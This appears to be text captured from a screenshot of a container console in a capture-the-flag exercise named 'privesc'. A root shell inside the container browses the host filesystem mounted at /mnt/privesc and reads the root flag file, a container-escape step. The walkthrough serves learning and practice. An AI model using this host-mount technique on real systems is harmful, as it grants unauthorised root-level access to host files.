 Containers > privesc > Console
Container console
matthew
Execute
Exec into container as default user using command bash Disconnect
root@4811b570b702:/# ls
bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var
root@4811b570b702:/# cd /mnt
root@4811b570b702:/mnt# ls
privesc
root@4811b570b702:/mnt# cd privesc
root@4811b570b702:/mnt/privesc# ls
bin boot data dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr var
root@4811b570b702:/mnt/privesc# cd root
root@4811b570b702:/mnt/privesc/root# ls
docker_clean.sh initial_state.txt monitor.sh root.txt
root@4811b570b702:/mnt/privesc/root# cat root.txt
71985a06fba1da3f9ec14a93d25ad05c
root@4811b570b702:/mnt/privesc/root#
it's the host
filesystem